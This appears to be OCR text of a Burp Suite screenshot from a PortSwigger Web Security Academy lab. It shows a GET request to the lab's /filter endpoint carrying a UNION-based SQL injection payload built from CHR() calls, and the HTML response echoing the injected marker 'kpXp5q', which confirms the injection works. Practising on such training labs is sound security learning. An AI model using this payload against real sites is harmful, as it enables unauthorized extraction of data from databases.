 ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+ALL+SELECT+NULL,(CHR(107)||CHR(112)||CHR(88)||CHR(112)||5||CHR(113)),NULL--+yN
Ga HTTP/1.1
2 Host: ac451fe01ec0c1c3c0300bdf00740059.web-security-academy.net
3 Cookie: session=BOvXTjrqXLdFvyPk5zlZJ3scdqRNcNX8
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0) Gecko/20100101
Firefox/100.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: de,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac451fe01ec0c1c3c0300bdf00740059.web-security-academy.net/filter?category=Gift
s
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Search... 0 matches
Response
Pretty Raw Hex Render
</a>
88 <a href="/filter?category=Lifestyl
Lifestyle
</a>
89 </section>
90 <table class="is-table-numbers">
91 <tbody>
92 <tr>
93 <th>
kpXp5q
</th>
94 </tr>
95 </tbody>
96 </table>
97 </div>
98 </section>
99 </div>
100 </body>
101 </html>
102
kpXp5q
Done